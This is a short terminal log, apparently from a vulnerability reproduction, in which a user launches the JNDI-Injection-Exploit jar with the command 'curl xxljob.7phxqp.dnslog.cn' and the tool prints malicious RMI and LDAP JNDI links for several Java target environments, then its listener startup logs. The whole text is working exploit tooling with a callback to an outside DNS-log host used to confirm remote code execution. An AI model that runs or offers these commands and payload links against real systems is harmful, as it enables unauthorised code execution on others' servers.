 ubuntu@VM-16-12-ubuntu:~$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 0.0.0.0 -C "curl xxljob.7phxqp.dnslog.cn"
[ADDRESS] >> 0.0.0.0
[COMMAND] >> curl xxljob.7phxqp.dnslog.cn
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/wx1jcm
ldap://0.0.0.0:1389/wx1jcm
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://0.0.0.0:1099/ic9mnr
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/snuqct
ldap://0.0.0.0:1389/snuqct
----------------------------Server Log----------------------------
2021-04-22 17:28:19 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-04-22 17:28:19 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-04-22 17:28:20 [LDAPSERVER] >> Listening on 0.0.0.0:1389